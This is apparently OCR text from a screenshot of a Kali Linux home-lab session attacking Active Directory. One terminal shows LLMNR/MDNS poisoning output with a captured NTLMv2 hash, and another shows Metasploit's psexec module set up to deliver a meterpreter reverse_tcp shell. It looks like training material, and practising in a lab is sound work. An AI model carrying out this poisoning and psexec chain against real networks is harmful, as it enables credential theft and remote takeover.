 File Machine View Input Devices Help
Activities Terminator Jan 8 07:18
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 173x20
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name fileshre.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name fileshre
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[SMB] NTLMv2-SSP Client : 10.0.0.19
[SMB] NTLMv2-SSP Username : OGC\hatter.wonderland
[SMB] NTLMv2-SSP Hash : hatter.wonderland::OGC:9aa6471c170aea93:1DD4B73F06AE43FBC155294739A32DFA:
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 173x18
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):